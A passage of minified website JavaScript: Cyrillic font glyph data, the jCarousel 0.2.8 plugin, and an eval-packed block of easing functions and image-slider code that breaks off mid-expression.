77r-22,0r0,-3r71,0v3,11,-11,3,-15,7v20,9,31,40,44,57v9,-15,27,-34,31,-51v1,-5,-11,-8,-23,-7r0,-6r63,0v3,12,-17,3,-22,10v-11,15,-31,45,-43,63v42,57,71,147,146,147v39,0,63,-38,63,-73v0,-41,-29,-72,-66,-77r0,-4v38,5,69,39,69,81","w":181},"\u0446":{"d":"176,-26v-1,21,6,19,25,20v1,5,-1,7,-6,6v-18,3,-34,21,-34,41v0,19,16,17,33,10r3,9v-69,28,-61,-43,-25,-59r-23,2v1,-28,0,-36,8,-66r-3,0v-11,54,-48,78,-96,60r0,121r-4,0r0,-123v-35,-18,-22,-87,-22,-136v0,-21,-7,-18,-26,-19r0,-6r53,-2r-1,110v0,34,10,51,31,51v57,-2,66,-71,61,-137v6,-34,-37,-14,-61,-19r0,-3v40,-1,62,-1,68,-2v10,-1,15,-6,15,-14r0,-96r4,0r0,252","w":200},"\u0447":{"d":"84,-64v41,-3,63,-44,60,-93v-7,-13,-42,-3,-61,-6r0,-3v40,-1,62,-1,68,-2v10,-1,15,-6,15,-14r0,-96r4,0r0,111r25,1v1,5,-1,7,-6,6v-18,1,-18,1,-19,19r0,115v-3,24,12,19,32,20r0,6r-29,0r0,78r-4,0r0,-78r-57,0v0,-16,40,5,32,-26r0,-81v-10,66,-118,74,-118,-2v0,-24,12,-59,-25,-51r0,-6r52,-2v-1,41,-7,106,31,104","w":201},"\u0448":{"d":"50,-58v-3,83,88,50,88,4r0,-91v6,-28,-21,-14,-37,-22r37,0r0,-79r3,0r0,79r53,0r0,6v-11,1,-25,-2,-34,1v13,42,-18,152,35,152v56,0,66,-69,61,-134v3,-24,-12,-18,-32,-19r0,-6r89,0v-1,16,-39,-6,-31,25r0,119v-4,26,18,17,38,19r0,3r-38,2r0,70r-4,0r0,-70r-24,1v-1,-16,5,-39,2,-49v-12,57,-106,67,-117,9v-14,36,-51,50,-89,35r0,121r-3,0r0,-123v-35,-18,-22,-87,-22,-136v0,-21,-7,-18,-26,-19r0,-6r53,-2v-4,34,-1,73,-2,110","w":312},"\u0449":{"d":"276,66v-47,-4,-22,-52,2,-65v-8,0,-18,3,-24,1v-1,-16,5,-39,2,-49v-12,57,-106,67,-117,9v-14,36,-51,50,-89,35r0,121r-3,0r0,-123v-35,-18,-22,-87,-22,-136v0,-21,-7,-18,-26,-19r0,-6r53,-2v-4,34,-1,73,-2,110v-3,83,88,50,88,4r0,-91v6,-28,-21,-14,-37,-22r37,0r0,-79r3,0r0,79r53,0r0,6v-11,1,-25,-2,-34,1v13,42,-18,152,35,152v56,0,66,-69,61,-134v3,-24,-12,-18,-32,-19r0,-6r89,0v-1,16,-39,-6,-31,25r0,116v-1,21,6,19,25,20v1,5,-1,7,-6,6v-18,3,-34,21,-34,41v1,20,16,16,33,10r2,9v-11,3,-20,6,-26,6","w":312},"\u044a":{"d":"64,-68v0,37,19,63,54,63v32,0,48,-21,48,-63v0,-42,-16,-62,-48,-62v-34,0,-54,25,-54,62xm38,-144v4,-27,-16,-17,-38,-19r0,-3r38,-2r0,-70r4,0r0,70r24,-1v-1,18,-4,51,-2,64v26,-58,140,-35,131,37v9,72,-105,95,-131,37r-2,0r-2,34r-47,-3v0,-13,32,5,25,-21r0,-123","w":202},"\u044b":{"d":"220,-165v-2,40,8,112,8,161v0,2,-4,4,-13,4v-8,0,-13,-2,-13,-4v0,-9,3,-43,7,-104v-6,15,-13,26,-24,33v13,78,-101,104,-131,44r-2,0r-2,34r-47,-3v0,-13,32,5,25,-21r0,-128v2,-17,-21,-15,-39,-15r0,-3r118,0r0,3v-18,1,-40,-2,-56,1v9,11,-1,47,3,58v11,-21,29,-32,55,-33v7,-8,15,-12,26,-12r0,4v-8,0,-15,3,-21,8v39,-1,66,23,70,58v23,-17,29,-45,26,-85r10,0xm108,-130v-18,31,10,67,48,62v0,-42,-16,-62,-48,-62xm54,-68v0,37,19,63,54,63v31,0,47,-20,48,-59v-38,4,-68,-30,-53,-66v-30,2,-49,27,-49,62","w":231},"\u044c":{"d":"64,-68v0,37,19,63,54,63v32,0,48,-21,48,-63v0,-42,-16,-62,-48,-62v-34,0,-54,25,-54,62xm64,-105v26,-58,140,-35,131,37v9,72,-105,95,-131,37r-2,0r-2,34r-47,-3v0,-13,32,5,25,-21r0,-128v2,-17,-21,-15,-39,-15r0,-3r118,0r0,3v-18,1,-40,-2,-56,1v9,11,-1,47,3,58","w":207},"\u0454":{"d":"137,-21v-41,53,-141,15,-137,-56r-34,0r-1,-9r35,0v1,-48,30,-83,79,-83v22,1,45,4,52,22v1,-22,-4,-61,-4,-90r3,0r8,144r-7,0v2,-40,-15,-66,-52,-66v-35,0,-52,25,-52,73r35,0r0,-36r4,0r0,104r-4,-1r0,-58r-34,0v-4,79,81,92,110,36v5,0,14,-10,26,-31v49,-87,82,-156,164,-166v54,-6,87,67,44,99r-2,-2v41,-31,10,-97,-42,-94v-92,5,-136,143,-191,214","w":169},"\u00a0":{"w":95}}});(function(g){var q={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click", buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},m=!1;g(window).bind("load.jcarousel",function(){m=!0});g.jcarousel=function(a,c){this.options=g.extend({},q,c||{});this.autoStopped=this.locked=!1;this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null;if(!c||c.rtl===void 0)this.options.rtl=(g(a).attr("dir")||g("html").attr("dir")||"").toLowerCase()=="rtl";this.wh=!this.options.vertical?"width":"height";this.lt=!this.options.vertical? this.options.rtl?"right":"left":"top";for(var b="",d=a.className.split(" "),f=0;f<d.length;f++)if(d[f].indexOf("jcarousel-skin")!=-1){g(a).removeClass(d[f]);b=d[f];break}a.nodeName.toUpperCase()=="UL"||a.nodeName.toUpperCase()=="OL"?(this.list=g(a),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=g(a),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip"));if(this.clip.size()===0)this.clip= this.list.wrap("<div></div>").parent();if(this.container.size()===0)this.container=this.clip.wrap("<div></div>").parent();b!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+b+'"></div>');this.buttonPrev=g(".jcarousel-prev",this.container);if(this.buttonPrev.size()===0&&this.options.buttonPrevHTML!==null)this.buttonPrev=g(this.options.buttonPrevHTML).appendTo(this.container);this.buttonPrev.addClass(this.className("jcarousel-prev"));this.buttonNext= g(".jcarousel-next",this.container);if(this.buttonNext.size()===0&&this.options.buttonNextHTML!==null)this.buttonNext=g(this.options.buttonNextHTML).appendTo(this.container);this.buttonNext.addClass(this.className("jcarousel-next"));this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"});this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0);this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}); !this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var j=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,b=this.list.children("li"),e=this;if(b.size()>0){var h=0,i=this.options.offset;b.each(function(){e.format(this,i++);h+=e.dimension(this,j)});this.list.css(this.wh,h+100+"px");if(!c||c.size===void 0)this.options.size=b.size()}this.container.css("display","block");this.buttonNext.css("display","block");this.buttonPrev.css("display", "block");this.funcNext=function(){e.next()};this.funcPrev=function(){e.prev()};this.funcResize=function(){e.resizeTimer&&clearTimeout(e.resizeTimer);e.resizeTimer=setTimeout(function(){e.reload()},100)};this.options.initCallback!==null&&this.options.initCallback(this,"init");!m&&g.browser.safari?(this.buttons(!1,!1),g(window).bind("load.jcarousel",function(){e.setup()})):this.setup()};var f=g.jcarousel;f.fn=f.prototype={jcarousel:"0.2.8"};f.fn.extend=f.extend=g.extend;f.fn.extend({setup:function(){this.prevLast= this.prevFirst=this.last=this.first=null;this.animating=!1;this.tail=this.resizeTimer=this.timer=null;this.inTail=!1;if(!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var a=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null;this.animate(a,!1);g(window).unbind("resize.jcarousel",this.funcResize).bind("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty();this.list.css(this.lt, "0px");this.list.css(this.wh,"10px");this.options.initCallback!==null&&this.options.initCallback(this,"reset");this.setup()},reload:function(){this.tail!==null&&this.inTail&&this.list.css(this.lt,f.intval(this.list.css(this.lt))+this.tail);this.tail=null;this.inTail=!1;this.options.reloadCallback!==null&&this.options.reloadCallback(this);if(this.options.visible!==null){var a=this,c=Math.ceil(this.clipping()/this.options.visible),b=0,d=0;this.list.children("li").each(function(f){b+=a.dimension(this, c);f+1<a.first&&(d=b)});this.list.css(this.wh,b+"px");this.list.css(this.lt,-d+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0;this.buttons()},unlock:function(){this.locked=!1;this.buttons()},size:function(a){if(a!==void 0)this.options.size=a,this.locked||this.buttons();return this.options.size},has:function(a,c){if(c===void 0||!c)c=a;if(this.options.size!==null&&c>this.options.size)c=this.options.size;for(var b=a;b<=c;b++){var d=this.get(b);if(!d.length||d.hasClass("jcarousel-item-placeholder"))return!1}return!0}, get:function(a){return g(">.jcarousel-item-"+a,this.list)},add:function(a,c){var b=this.get(a),d=0,p=g(c);if(b.length===0)for(var j,e=f.intval(a),b=this.create(a);;){if(j=this.get(--e),e<=0||j.length){e<=0?this.list.prepend(b):j.after(b);break}}else d=this.dimension(b);p.get(0).nodeName.toUpperCase()=="LI"?(b.replaceWith(p),b=p):b.empty().append(c);this.format(b.removeClass(this.className("jcarousel-item-placeholder")),a);p=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible): null;d=this.dimension(b,p)-d;a>0&&a<this.first&&this.list.css(this.lt,f.intval(this.list.css(this.lt))-d+"px");this.list.css(this.wh,f.intval(this.list.css(this.wh))+d+"px");return b},remove:function(a){var c=this.get(a);if(c.length&&!(a>=this.first&&a<=this.last)){var b=this.dimension(c);a<this.first&&this.list.css(this.lt,f.intval(this.list.css(this.lt))+b+"px");c.remove();this.list.css(this.wh,f.intval(this.list.css(this.wh))-b+"px")}},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1): this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(a){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var c=f.intval(this.list.css(this.lt)), c=!a?c-this.tail:c+this.tail;this.inTail=!a;this.prevFirst=this.first;this.prevLast=this.last;this.animate(c)}},scroll:function(a,c){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(a),c))},pos:function(a,c){var b=f.intval(this.list.css(this.lt));if(this.locked||this.animating)return b;this.options.wrap!="circular"&&(a=a<1?1:this.options.size&&a>this.options.size?this.options.size:a);for(var d=this.first>a,g=this.options.wrap!="circular"&&this.first<=1?1:this.first,j=d?this.get(g): this.get(this.last),e=d?g:g-1,h=null,i=0,k=!1,l=0;d?--e>=a:++e<a;){h=this.get(e);k=!h.length;if(h.length===0&&(h=this.create(e).addClass(this.className("jcarousel-item-placeholder")),j[d?"before":"after"](h),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(e<=0||e>this.options.size)))j=this.get(this.index(e)),j.length&&(h=this.add(e,j.clone(!0)));j=h;l=this.dimension(h);k&&(i+=l);if(this.first!==null&&(this.options.wrap=="circular"||e>=1&&(this.options.size===null||e<= this.options.size)))b=d?b+l:b-l}for(var g=this.clipping(),m=[],o=0,n=0,j=this.get(a-1),e=a;++o;){h=this.get(e);k=!h.length;if(h.length===0){h=this.create(e).addClass(this.className("jcarousel-item-placeholder"));if(j.length===0)this.list.prepend(h);else j[d?"before":"after"](h);if(this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(e<=0||e>this.options.size))j=this.get(this.index(e)),j.length&&(h=this.add(e,j.clone(!0)))}j=h;l=this.dimension(h);if(l===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting..."); this.options.wrap!="circular"&&this.options.size!==null&&e>this.options.size?m.push(h):k&&(i+=l);n+=l;if(n>=g)break;e++}for(h=0;h<m.length;h++)m[h].remove();i>0&&(this.list.css(this.wh,this.dimension(this.list)+i+"px"),d&&(b-=i,this.list.css(this.lt,f.intval(this.list.css(this.lt))-i+"px")));i=a+o-1;if(this.options.wrap!="circular"&&this.options.size&&i>this.options.size)i=this.options.size;if(e>i){o=0;e=i;for(n=0;++o;){h=this.get(e--);if(!h.length)break;n+=this.dimension(h);if(n>=g)break}}e=i-o+ 1;this.options.wrap!="circular"&&e<1&&(e=1);if(this.inTail&&d)b+=this.tail,this.inTail=!1;this.tail=null;if(this.options.wrap!="circular"&&i==this.options.size&&i-o+1>=1&&(d=f.intval(this.get(i).css(!this.options.vertical?"marginRight":"marginBottom")),n-d>g))this.tail=n-g-d;if(c&&a===this.options.size&&this.tail)b-=this.tail,this.inTail=!0;for(;a-- >e;)b+=this.dimension(this.get(a));this.prevFirst=this.first;this.prevLast=this.last;this.first=e;this.last=i;return b},animate:function(a,c){if(!this.locked&& !this.animating){this.animating=!0;var b=this,d=function(){b.animating=!1;a===0&&b.list.css(b.lt,0);!b.autoStopped&&(b.options.wrap=="circular"||b.options.wrap=="both"||b.options.wrap=="last"||b.options.size===null||b.last<b.options.size||b.last==b.options.size&&b.tail!==null&&!b.inTail)&&b.startAuto();b.buttons();b.notify("onAfterAnimation");if(b.options.wrap=="circular"&&b.options.size!==null)for(var c=b.prevFirst;c<=b.prevLast;c++)c!==null&&!(c>=b.first&&c<=b.last)&&(c<1||c>b.options.size)&&b.remove(c)}; this.notify("onBeforeAnimation");if(!this.options.animation||c===!1)this.list.css(this.lt,a+"px"),d();else{var f=!this.options.vertical?this.options.rtl?{right:a}:{left:a}:{top:a},d={duration:this.options.animation,easing:this.options.easing,complete:d};if(g.isFunction(this.options.animationStepCallback))d.step=this.options.animationStepCallback;this.list.animate(f,d)}}},startAuto:function(a){if(a!==void 0)this.options.auto=a;if(this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped= !1;var c=this;this.timer=window.setTimeout(function(){c.next()},this.options.auto*1E3)}},stopAuto:function(){this.pauseAuto();this.autoStopped=!0},pauseAuto:function(){if(this.timer!==null)window.clearTimeout(this.timer),this.timer=null},buttons:function(a,c){if(a==null&&(a=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&& this.last>=this.options.size))a=this.tail!==null&&!this.inTail;if(c==null&&(c=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),!this.locked&&(!this.options.wrap||this.options.wrap=="last")&&this.options.size!==null&&this.first==1))c=this.tail!==null&&this.inTail;var b=this;this.buttonNext.size()>0?(this.buttonNext.unbind(this.options.buttonNextEvent+".jcarousel",this.funcNext),a&&this.buttonNext.bind(this.options.buttonNextEvent+".jcarousel",this.funcNext), this.buttonNext[a?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",a?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=a&&this.buttonNext.each(function(){b.options.buttonNextCallback(b,this,a)}).data("jcarouselstate",a)):this.options.buttonNextCallback!==null&&this.buttonNextState!=a&&this.options.buttonNextCallback(b,null,a);this.buttonPrev.size()>0?(this.buttonPrev.unbind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev), c&&this.buttonPrev.bind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[c?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",c?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=c&&this.buttonPrev.each(function(){b.options.buttonPrevCallback(b,this,c)}).data("jcarouselstate",c)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=c&&this.options.buttonPrevCallback(b,null,c);this.buttonNextState= a;this.buttonPrevState=c},notify:function(a){var c=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",a,c);this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",a,c,this.first),this.callback("itemFirstOutCallback",a,c,this.prevFirst));this.prevLast!==this.last&&(this.callback("itemLastInCallback",a,c,this.last),this.callback("itemLastOutCallback",a,c,this.prevLast));this.callback("itemVisibleInCallback",a,c,this.first,this.last,this.prevFirst, this.prevLast);this.callback("itemVisibleOutCallback",a,c,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(a,c,b,d,f,j,e){if(!(this.options[a]==null||typeof this.options[a]!="object"&&c!="onAfterAnimation")){var h=typeof this.options[a]=="object"?this.options[a][c]:this.options[a];if(g.isFunction(h)){var i=this;if(d===void 0)h(i,b,c);else if(f===void 0)this.get(d).each(function(){h(i,this,d,b,c)});else for(var a=function(a){i.get(a).each(function(){h(i,this,a,b,c)})},k=d;k<=f;k++)k!== null&&!(k>=j&&k<=e)&&a(k)}}},create:function(a){return this.format("<li></li>",a)},format:function(a,c){for(var a=g(a),b=a.get(0).className.split(" "),d=0;d<b.length;d++)b[d].indexOf("jcarousel-")!=-1&&a.removeClass(b[d]);a.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+c)).css({"float":this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",c);return a},className:function(a){return a+" "+a+(!this.options.vertical?"-horizontal":"-vertical")}, dimension:function(a,c){var b=g(a);if(c==null)return!this.options.vertical?b.outerWidth(!0)||f.intval(this.options.itemFallbackDimension):b.outerHeight(!0)||f.intval(this.options.itemFallbackDimension);else{var d=!this.options.vertical?c-f.intval(b.css("marginLeft"))-f.intval(b.css("marginRight")):c-f.intval(b.css("marginTop"))-f.intval(b.css("marginBottom"));g(b).css(this.wh,d+"px");return this.dimension(b)}},clipping:function(){return!this.options.vertical?this.clip[0].offsetWidth-f.intval(this.clip.css("borderLeftWidth"))- f.intval(this.clip.css("borderRightWidth")):this.clip[0].offsetHeight-f.intval(this.clip.css("borderTopWidth"))-f.intval(this.clip.css("borderBottomWidth"))},index:function(a,c){if(c==null)c=this.options.size;return Math.round(((a-1)/c-Math.floor((a-1)/c))*c)+1}});f.extend({defaults:function(a){return g.extend(q,a||{})},intval:function(a){a=parseInt(a,10);return isNaN(a)?0:a},windowLoaded:function(){m=!0}});g.fn.jcarousel=function(a){if(typeof a=="string"){var c=g(this).data("jcarousel"),b=Array.prototype.slice.call(arguments, 1);return c[a].apply(c,b)}else return this.each(function(){var b=g(this).data("jcarousel");b?(a&&g.extend(b.options,a),b.reload()):g(this).data("jcarousel",new f(this,a))})}})(jQuery);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(c/a))+String.fromCharCode(c%a+161)};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\[\xa1-\xff]+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(e(c),'g'),k[c])}}return p}('¨ ¤±=\'/£Í/\';$.Î[\'¤ê\']=$.Î[\'£·\'];$.£Ù($.Î,{£¸:\'£Ø\',£·:¢(x,t,b,c,d){¦ $.Î[$.Î.£¸](x,t,b,c,d)},¤è:¢(x,t,b,c,d){¦ c*(t/=d)*t+b},£Ø:¢(x,t,b,c,d){¦-c*(t/=d)*(t-2)+b},¤ë:¢(x,t,b,c,d){¤((t/=d/2)<1)¦ c/2*t*t+b;¦-c/2*((--t)*(t-2)-1)+b},¤ì:¢(x,t,b,c,d){¦ c*(t/=d)*t*t+b},¤ï:¢(x,t,b,c,d){¦ c*((t=t/d-1)*t*t+1)+b},¤î:¢(x,t,b,c,d){¤((t/=d/2)<1)¦ c/2*t*t*t+b;¦ c/2*((t-=2)*t*t+2)+b},¤í:¢(x,t,b,c,d){¦ c*(t/=d)*t*t*t+b},¤ç:¢(x,t,b,c,d){¦-c*((t=t/d-1)*t*t*t-1)+b},¤æ:¢(x,t,b,c,d){¤((t/=d/2)<1)¦ c/2*t*t*t*t+b;¦-c/2*((t-=2)*t*t*t-2)+b},¤à:¢(x,t,b,c,d){¦ c*(t/=d)*t*t*t*t+b},¢Ì:¢(x,t,b,c,d){¦ c*((t=t/d-1)*t*t*t*t+1)+b},¤ß:¢(x,t,b,c,d){¤((t/=d/2)<1)¦ c/2*t*t*t*t*t+b;¦ c/2*((t-=2)*t*t*t*t+2)+b},¤Þ:¢(x,t,b,c,d){¦-c*°.£ß(t/d*(°.Ó/2))+c+b},¤Ý:¢(x,t,b,c,d){¦ c*°.¢©(t/d*(°.Ó/2))+b},¤á:¢(x,t,b,c,d){¦-c/2*(°.£ß(°.Ó*t/d)-1)+b},¤â:¢(x,t,b,c,d){¦(t==0)?b:c*°.ä(2,Ì*(t/d-1))+b},£¯:¢(x,t,b,c,d){¦(t==d)?b+c:c*(-°.ä(2,-Ì*t/d)+1)+b},¤å:¢(x,t,b,c,d){¤(t==0)¦ b;¤(t==d)¦ b+c;¤((t/=d/2)<1)¦ c/2*°.ä(2,Ì*(t-1))+b;¦ c/2*(-°.ä(2,-Ì*--t)+2)+b},¤ä:¢(x,t,b,c,d){¦-c*(°.¢É(1-(t/=d)*t)-1)+b},¤ã:¢(x,t,b,c,d){¦ c*°.¢É(1-(t=t/d-1)*t)+b},¤ð:¢(x,t,b,c,d){¤((t/=d/2)<1)¦-c/2*(°.¢É(1-t*t)-1)+b;¦ c/2*(°.¢É(1-(t-=2)*t)+1)+b},¤þ:¢(x,t,b,c,d){¨ s=1.õ;¨ p=0;¨ a=c;¤(t==0)¦ b;¤((t/=d)==1)¦ b+c;¤(!p)p=d*.3;¤(a<°.¢ó(c)){a=c;¨ s=p/4}¾ ¨ s=p/(2*°.Ó)*°.¢ÿ(c/a);¦-(a*°.ä(2,Ì*(t-=1))*°.¢©((t*d-s)*(2*°.Ó)/p))+b},¤ý:¢(x,t,b,c,d){¨ s=1.õ;¨ p=0;¨ a=c;¤(t==0)¦ b;¤((t/=d)==1)¦ b+c;¤(!p)p=d*.3;¤(a<°.¢ó(c)){a=c;¨ s=p/4}¾ ¨ s=p/(2*°.Ó)*°.¢ÿ(c/a);¦ a*°.ä(2,-Ì*t)*°.¢©((t*d-s)*(2*°.Ó)/p)+c+b},¤ü:¢(x,t,b,c,d){¨ s=1.õ;¨ p=0;¨ a=c;¤(t==0)¦ b;¤((t/=d/2)==2)¦ b+c;¤(!p)p=d*(.3*1.5);¤(a<°.¢ó(c)){a=c;¨ s=p/4}¾ ¨ s=p/(2*°.Ó)*°.¢ÿ(c/a);¤(t<1)¦-.5*(a*°.ä(2,Ì*(t-=1))*°.¢©((t*d-s)*(2*°.Ó)/p))+b;¦ a*°.ä(2,-Ì*(t-=1))*°.¢©((t*d-s)*(2*°.Ó)/p)*.5+c+b},¥¤:¢(x,t,b,c,d,s){¤(s==£©)s=1.õ;¦ c*(t/=d)*t*((s+1)*t-s)+b},¥£:¢(x,t,b,c,d,s){¤(s==£©)s=1.õ;¦ c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},¥¢:¢(x,t,b,c,d,s){¤(s==£©)s=1.õ;¤((t/=d/2)<1)¦ c/2*(t*t*(((s*=(1.£«))+1)*t-s))+b;¦ c/2*((t-=2)*t*(((s*=(1.£«))+1)*t+s)+2)+b},£¼:¢(x,t,b,c,d){¦ c-$.Î.¢ü(x,d-t,0,c,d)+b},¢ü:¢(x,t,b,c,d){¤((t/=d)<(1/2.å)){¦ c*(7.¢Ù*t*t)+b}¾ ¤(t<(2/2.å)){¦ c*(7.¢Ù*(t-=(1.5/2.å))*t+.å)+b}¾ ¤(t<(2.5/2.å)){¦ c*(7.¢Ù*(t-=(2.¤ó/2.å))*t+.¤ò)+b}¾{¦ c*(7.¢Ù*(t-=(2.¤õ/2.å))*t+.¤ù)+b}},¤ø:¢(x,t,b,c,d){¤(t<d/2)¦ $.Î.£¼(x,t*2,0,c,d)*.5+b;¦ $.Î.¢ü(x,t*2-d,0,c,d)*.5+c*.5+b}});¢ ¤Ø(a,c){¨ d;¢ i(){¤(!s)Ù{C=¤¾(o,c.£Ç)}Ô(b){}}¢ o(){e++;¤(e==f.º){¤(E){s=!0;Ù{£Û(C)}Ô(b){}e=f.º-1;¦}e=0}r()}¢ p(){s=!0;0<e&&(e--,r())}¢ z(){s=!0;e<f.º-1&&(e++,r())}¢ u(){$(£).¤º(¢(b){¤È==b.¤É&&b.¤Å();¤Æ==b.£¹&&e<f.º-1&&(e++,r());¤Ç==b.£¹&&0<e&&(e--,r())})}¢ q(b,c){¨ a=b;Æ!=c&&Ú 0!=c&&(a=c);¦ a}¢ r(){¨ g=k-n;b.«(".ç-Ç").·().µ({®:-(e*g)+"³"},c.£®,c.£º,¢(){¤(F!=e){Ï(¨ b=f[e].¢§,c=0;c<f[e].´.º;c++){¨ g=f[e].´[c].¢¸;g.Ë(b);¨ a=f[e].´[c].¼;¤(!(Ú 0==g||Æ==g))¤Á(a.¢¼){ø"£Ð":g.¥("®",a.Á);g.¥("¹",a.Â);à;ø"¤¼":g.¥("®",a.Á);g.¥("¹",a.Â);à;ø"¤»":g.¥("®",-g.¶()+"¢·");g.¥("¹",a.Â);à;ø"¤½":g.¥("®",f[e].¢§.¶()+"¢·");g.¥("¹",a.Â);à;ø"¤À":g.¥("®",a.Á);g.¥("¹",-g.½()+"³");à;ø"¤Õ":g.¥("®",a.Á);g.¥("¹",f[e].¢§.½()+"³");à;£Ñ:g.¥("®",a.Á),g.¥("¹",a.Â)}g=f[e].´[c].¢¸;a=f[e].´[c].¼;Ú 0==g||Æ==g||g.·().¢á(a.¢»).µ({®:a.Á+"³",¹:a.Â+"³",¯:1},¤Ô(a.¢²),a.¢½)}Ù{Ï(b=0;b<f.º;b++)¤(b!=e)Ï(c=0;c<f[b].´.º;c++)f[b].´[c].¢¸.Ð()}Ô(v){}F=e}});c.ë&&(0>=e?x.è(!1):x.è(!0),e<f.º-1?y.è(!0):y.è(!1));g=e;Ù{Ï(¨ v=0;v<t.º;v++)t[v].¢¤(!1),g==v&&t[v].¢¤(!0)}Ô(a){}}¢ H(){l++;l<f.º?(0==l&&(c.£Ò||b.«(".¢¿-¢³").¥("£á","¤³")),(¢Î £Ã).£Î(f[l].£ª,¢(g){¨ a=$(\'<± ¸="²"></±>\');a.Ë(b.«(".ç-Ç"));f[l].¢§=a;g.Ë(a);g.»("²-¢ý");Ï(a=0;a<f[l].´.º;a++){¨ d=$(\'<± ¸="²-×"><± ¸="²-×-¢Ó"></±></±>\');$(\'<± ¸="²-×-£§"></±>\').Ë(d);d.¥("¯",0);$(f[l].´[a].£À).Ë(d.«(".²-×-£§"));f[l].´[a].¢¸=d;¤(f[l].´[a].¼.¢´!="¢¯"){d.«(".²-×-¢Ó").Ð();d.«(".²-×-£§").¥("÷","¢·")}¾{d.«(".²-×-¢Ó").¥("ê-¢À",f[l].´[a].¼.¢µ);d.«(".²-×-¢Ó").¥("¯",f[l].´[a].¼.¢¾)}d.¥("®",f[l].´[a].¼.Á+"³");d.¥("¹",f[l].´[a].¼.Â+"³")}¤(l==0){g.¥("¯",0);g.µ({¯:1},¢ï,"¢Ì");b.«(".¢¿-¢³").µ({¯:0},¤Ú,"¢Ì",¢(){b.«(".¢¿-¢³").Ð()});¤(c.ë){b.«(".²-®").µ({¯:1});b.«(".²-Ä").µ({¯:1})}}¤(c.í){g=$(\'<± ¸="Ñ-¢Æ"></±>\');a=¢Î £Ë(g);a.¢«(K);l==0?a.¢¤(¢¯):a.¢¤(î);t.¢ú(a);a=b.«(".Ñ");a.¥("¶",a.¶()+£Â+"³");g.Ë(b.«(".Ñ-Ç"))}D();H()})):($(\'<± ¸="£Ü"></±>\').Ë(b.«(".ç-Ç")),c.í&&$(\'<± ¸="£Ü"></±>\').Ë(b.«(".Ñ-Ç")))}¢ K(b){Ï(¨ c=0;c<t.º;c++)¤(b==t[c].£È()){e=c;s=!0;r();à}}¢ D(){k=b.¶();m=b.½();c.¢Â&&(m=I*k/É);c.¢Â&&b.¥("½",m+"³");b.«(".ç").¥("¶",k-n+"³");b.«(".ç").¥("½",m-n+"³");A=0;b.«(".²").ã(¢(){A+=k-n;$(£).«(".²-¢ý").¥("¶",k-n+"³")});b.«(".ç-Ç").¥("¶",A+"³");a=b.«(".¢¿-¢³");a.¥("®",k/2-a.¶()/2+"³");a.¥("¹",m/2-a.½()/2+"³");c.í&&(a=b.«(".Ñ"),a.¥("®",k/2-a.¶()/ 2 + "³"), a.¥("¹", m - a.½() /2+c.£Å+"³"));c.ë&&(a=b.«(".²-®"),a.¥("®",-a.¶()-9+c.£É+"³"),a.¥("¹",m/2-a.½()/ 2 + "³"), a = b.«(".²-Ä"), a.¥("®", k + 9 + c.£Ì + "³"), a.¥("¹", 